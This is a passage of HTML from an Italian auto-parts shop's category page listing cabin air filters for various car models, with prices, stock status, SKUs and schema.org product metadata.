              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">15,01 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/19190-filtro-abitacolo-mercedes-benz-classe-v-esprinter-furgonato-evito-sprinter-vito-blue-print-5057746101817.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="15.01"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19190-filtro-abitacolo-mercedes-benz-classe-v-esprinter-furgonato-evito-sprinter-vito-blue-print-5057746101817.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4198-home_default/filtro-abitacolo-mercedes-benz-classe-v-esprinter-furgonato-evito-sprinter-vito-blue-print.jpg" />  <meta itemprop="sku" content="ADU172530" />        <meta itemprop="gtin13" content="5057746101817" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="15567" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/15567-filtro-abitacolo-mercedes-classe-a-169-b245-magneti-marelli-ai-carboni-attivi-8001063357218.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4203-home_default/filtro-abitacolo-mercedes-classe-a-169-b245-magneti-marelli-ai-carboni-attivi.jpg"
          alt       = "FILTRO ABITACOLO MERCEDES CLASSE A 169 B245 MAGNETI MARELLI AI CARBONI ATTIVI"
          title     = "FILTRO ABITACOLO MERCEDES CLASSE A 169 B245 MAGNETI MARELLI AI CARBONI ATTIVI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/15567-filtro-abitacolo-mercedes-classe-a-169-b245-magneti-marelli-ai-carboni-attivi-8001063357218.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/15567-filtro-abitacolo-mercedes-classe-a-169-b245-magneti-marelli-ai-carboni-attivi-8001063357218.html" title="FILTRO ABITACOLO MERCEDES CLASSE A 169 B245 MAGNETI MARELLI AI CARBONI ATTIVI">FILTRO ABITACOLO MERCEDES CLASSE A 169 B245 MAGNETI MARELLI AI CARBONI ATTIVI</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="15567" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_15567">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,23 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/15567-filtro-abitacolo-mercedes-classe-a-169-b245-magneti-marelli-ai-carboni-attivi-8001063357218.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7.23"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/15567-filtro-abitacolo-mercedes-classe-a-169-b245-magneti-marelli-ai-carboni-attivi-8001063357218.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4203-home_default/filtro-abitacolo-mercedes-classe-a-169-b245-magneti-marelli-ai-carboni-attivi.jpg" />  <meta itemprop="sku" content="BCF388C" />        <meta itemprop="gtin13" content="8001063357218" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="5225" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="352" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/5225-filtro-abitacolo-nissan-juke-asam.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4199-home_default/filtro-abitacolo-nissan-juke-asam.jpg"
          alt       = "FILTRO ABITACOLO NISSAN JUKE ASAM"
          title     = "FILTRO ABITACOLO NISSAN JUKE ASAM"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/5225-filtro-abitacolo-nissan-juke-asam.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/5225-filtro-abitacolo-nissan-juke-asam.html" title="FILTRO ABITACOLO NISSAN JUKE ASAM">FILTRO ABITACOLO NISSAN JUKE ASAM</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="5225" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_5225">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">7,00 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/5225-filtro-abitacolo-nissan-juke-asam.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="7"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/5225-filtro-abitacolo-nissan-juke-asam.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4199-home_default/filtro-abitacolo-nissan-juke-asam.jpg" />  <meta itemprop="sku" content="71711" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17967" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/17967-filtro-abitacolo-panda-312-500-dal-2015-ai-carboni-attivi-magneti-marelli-.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4204-home_default/filtro-abitacolo-panda-312-500-dal-2015-ai-carboni-attivi-magneti-marelli-.jpg"
          alt       = "FILTRO ABITACOLO PANDA 312 500 DAL 2015 AI CARBONI ATTIVI MAGNETI MARELLI "
          title     = "FILTRO ABITACOLO PANDA 312 500 DAL 2015 AI CARBONI ATTIVI MAGNETI MARELLI "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/17967-filtro-abitacolo-panda-312-500-dal-2015-ai-carboni-attivi-magneti-marelli-.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/17967-filtro-abitacolo-panda-312-500-dal-2015-ai-carboni-attivi-magneti-marelli-.html" title="FILTRO ABITACOLO PANDA 312 500 DAL 2015 AI CARBONI ATTIVI MAGNETI MARELLI ">FILTRO ABITACOLO PANDA 312 500 DAL 2015 AI CARBONI ATTIVI MAGNETI MARELLI </a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17967" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17967">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">8,05 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/17967-filtro-abitacolo-panda-312-500-dal-2015-ai-carboni-attivi-magneti-marelli-.html"
                  data-id-product="17967"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="8.05"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/17967-filtro-abitacolo-panda-312-500-dal-2015-ai-carboni-attivi-magneti-marelli-.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4204-home_default/filtro-abitacolo-panda-312-500-dal-2015-ai-carboni-attivi-magneti-marelli-.jpg" />  <meta itemprop="sku" content="BCF409C" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4909" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="134" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4909-filtro-abitacolo-panda-312-fiat-500-geco.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4205-home_default/filtro-abitacolo-panda-312-fiat-500-geco.jpg"
          alt       = "FILTRO ABITACOLO PANDA 312 FIAT 500 GECO"
          title     = "FILTRO ABITACOLO PANDA 312 FIAT 500 GECO"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4909-filtro-abitacolo-panda-312-fiat-500-geco.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4909-filtro-abitacolo-panda-312-fiat-500-geco.html" title="FILTRO ABITACOLO PANDA 312 FIAT 500 GECO">FILTRO ABITACOLO PANDA 312 FIAT 500 GECO</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4909" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4909">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">3,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4909-filtro-abitacolo-panda-312-fiat-500-geco.html"
                  data-id-product="4909"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="3.99"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4909-filtro-abitacolo-panda-312-fiat-500-geco.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4205-home_default/filtro-abitacolo-panda-312-fiat-500-geco.jpg" />  <meta itemprop="sku" content="FAB009" />    </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="4986" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="38" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/4986-filtro-abitacolo-peugeot-308-ii-magneti-marelli-8001063791791.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4207-home_default/filtro-abitacolo-peugeot-308-ii-magneti-marelli.jpg"
          alt       = "FILTRO ABITACOLO PEUGEOT 308 II MAGNETI MARELLI"
          title     = "FILTRO ABITACOLO PEUGEOT 308 II MAGNETI MARELLI"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/4986-filtro-abitacolo-peugeot-308-ii-magneti-marelli-8001063791791.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/4986-filtro-abitacolo-peugeot-308-ii-magneti-marelli-8001063791791.html" title="FILTRO ABITACOLO PEUGEOT 308 II MAGNETI MARELLI">FILTRO ABITACOLO PEUGEOT 308 II MAGNETI MARELLI</a></h5>
        

        
                      <div class="product-availability">
              <span class='available'>Consegna in 1 giorno</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="4986" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_4986">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">9,41 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <div class="add-to-cart-button">
                <a
                  class="btn add-to-cart js-ajax-add-to-cart" 
                  href="https://www.ricambigema.com/filtri-abitacolo/4986-filtro-abitacolo-peugeot-308-ii-magneti-marelli-8001063791791.html"
                  data-id-product="4986"
                >
                  <i class="fa fa-plus text-for-list" aria-hidden="true"></i><span class="text-for-list">Aggiungi al carrello</span>
                  <span class="text-for-grid">Compra</span>
                </a>
              </div>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="9.41"/>
      <meta itemprop="availability" content="https://schema.org/InStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/4986-filtro-abitacolo-peugeot-308-ii-magneti-marelli-8001063791791.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4207-home_default/filtro-abitacolo-peugeot-308-ii-magneti-marelli.jpg" />  <meta itemprop="sku" content="BCF643" />        <meta itemprop="gtin13" content="8001063791791" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="17443" data-id-product-attribute="0" data-product-id-category="2" data-product-id-manufacturer="158" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/home/17443-filtro-abitacolo-peugeot-citroen-3008-308-ii-berlingo-c4-c4-grand-picasso-jumpy-expert-partner-ranch-rifter-first-automotive--8033977001185.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4174-home_default/filtro-abitacolo-peugeot-citroen-3008-308-ii-berlingo-c4-c4-grand-picasso-jumpy-expert-partner-ranch-rifter-first-automotive-.jpg"
          alt       = "FILTRO ABITACOLO PEUGEOT CITROEN 3008 308 II BERLINGO C4 C4 GRAND PICASSO JUMPY EXPERT PARTNER RANCH RIFTER FIRST AUTOMOTIVE "
          title     = "FILTRO ABITACOLO PEUGEOT CITROEN 3008 308 II BERLINGO C4 C4 GRAND PICASSO JUMPY EXPERT PARTNER RANCH RIFTER FIRST AUTOMOTIVE "
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/home/17443-filtro-abitacolo-peugeot-citroen-3008-308-ii-berlingo-c4-c4-grand-picasso-jumpy-expert-partner-ranch-rifter-first-automotive--8033977001185.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/home/17443-filtro-abitacolo-peugeot-citroen-3008-308-ii-berlingo-c4-c4-grand-picasso-jumpy-expert-partner-ranch-rifter-first-automotive--8033977001185.html" title="FILTRO ABITACOLO PEUGEOT CITROEN 3008 308 II BERLINGO C4 C4 GRAND PICASSO JUMPY EXPERT PARTNER RANCH RIFTER FIRST AUTOMOTIVE ">FILTRO ABITACOLO PEUGEOT CITROEN 3008 308 II BERLINGO C4 C4 GRAND PICASSO JUMPY EXPERT PARTNER RANCH RIFTER FIRST AUTOMOTIVE </a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="17443" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_17443">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">6,91 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/home/17443-filtro-abitacolo-peugeot-citroen-3008-308-ii-berlingo-c4-c4-grand-picasso-jumpy-expert-partner-ranch-rifter-first-automotive--8033977001185.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="6.91"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/home/17443-filtro-abitacolo-peugeot-citroen-3008-308-ii-berlingo-c4-c4-grand-picasso-jumpy-expert-partner-ranch-rifter-first-automotive--8033977001185.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
      <meta itemprop="priceCurrency" content="EUR">    </div>
    <link itemprop="image" href="https://www.ricambigema.com/4174-home_default/filtro-abitacolo-peugeot-citroen-3008-308-ii-berlingo-c4-c4-grand-picasso-jumpy-expert-partner-ranch-rifter-first-automotive-.jpg" />  <meta itemprop="sku" content="C301282" />        <meta itemprop="gtin13" content="8033977001185" />
  </article>

        
              
          

<article class="product-miniature js-product-miniature" data-id-product="19408" data-id-product-attribute="0" data-product-id-category="791" data-product-id-manufacturer="57" itemscope itemtype="https://schema.org/Product">
  <div class="product-container product-style pg-eal pg-evl pg-bnl">
    <div class="first-block">
      
        <div class="product-thumbnail">
  <a href="https://www.ricambigema.com/filtri-abitacolo/19408-filtro-abitacolo-porche-macan-audi-open-parts-8059267007378.html" class="product-cover-link">
                
              <img
          src       = "data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20278%20278%22%3E%3C/svg%3E"
          data-original = "https://www.ricambigema.com/4175-home_default/filtro-abitacolo-porche-macan-audi-open-parts.jpg"
          alt       = "FILTRO ABITACOLO PORCHE MACAN AUDI OPEN PARTS"
          title     = "FILTRO ABITACOLO PORCHE MACAN AUDI OPEN PARTS"
          class     = "img-fluid js-lazy"
          width     = "278"
          height    = "278"
        >
            </a>
</div>
      

      
        
      
      
      
        <div class="grid-hover-btn">
            <a
    href="https://www.ricambigema.com/filtri-abitacolo/19408-filtro-abitacolo-porche-macan-audi-open-parts-8059267007378.html"
    class="quick-view"
    data-link-action="quickview"
    title="Anteprima"
    data-toggle="tooltip"
    data-placement="top"
    aria-label="Anteprima"
  >
    <i class="fa fa-eye" aria-hidden="true"></i>
  </a>
        </div>
      

      

      </div><!-- /first-block -->

    <div class="second-third-block">
      <div class="second-block">
        
          <h5 class="product-name" itemprop="name"><a href="https://www.ricambigema.com/filtri-abitacolo/19408-filtro-abitacolo-porche-macan-audi-open-parts-8059267007378.html" title="FILTRO ABITACOLO PORCHE MACAN AUDI OPEN PARTS">FILTRO ABITACOLO PORCHE MACAN AUDI OPEN PARTS</a></h5>
        

        
                      <div class="product-availability">
              <span class='unavailable'>Disponibile su prenotazione</span>
            </div>
                  

        
          <div class="product-description-short" itemprop="description">
            
          </div>
        

        
                  
      </div>
        
      <div class="third-block">
        <div class="third-block-left">
          
            <div class="js-product-comment" data-id-product="19408" data-comment-grade-url="https://www.ricambigema.com/module/productcomments/CommentGrade">
  <div class="product-list-reviews"> 
    <div class="grade-stars small-stars"></div>
    <div class="comments-nb"></div>
  </div>
  </div>


<div id="stickers_19408">
</div>

<style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
 display: inline-block; text-align: center}
.fmm_title_text_sticker img { display: inline-block; vertical-align: middle; width: 100%}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
</style>


          

          
              <div class="product-price-and-shipping d-flex ">
    <div class="first-prices d-flex flex-wrap align-items-center">
      

      <span class="price product-price">14,99 €</span>
    </div>

    
    <div class="third-prices d-flex flex-wrap align-items-center">
      
      
    </div>
  </div>
          
        </div>

        <div class="buttons-sections">
          
                          <a class="btn add-to-cart details-link" href="https://www.ricambigema.com/filtri-abitacolo/19408-filtro-abitacolo-porche-macan-audi-open-parts-8059267007378.html">
                <span class="text-for-grid">Dettagli</span>
                <span class="text-for-list">Mostra dettagli</span> &nbsp;<i class="caret-right text-for-list"></i>
              </a>
                      
        </div>
      </div>
    </div><!-- /second-third-block -->
  </div><!-- /product-container -->

      <div itemprop="offers" itemscope itemtype="https://schema.org/Offer">
      <meta itemprop="price" content="14.99"/>
      <meta itemprop="availability" content="https://schema.org/OutOfStock"/>
      <link itemprop="url" href="https://www.ricambigema.com/filtri-abitacolo/19408-filtro-abitacolo-porche-macan-audi-open-parts-8059267007378.html" />
      <meta itemprop="priceValidUntil" content="2025-12-03"/>
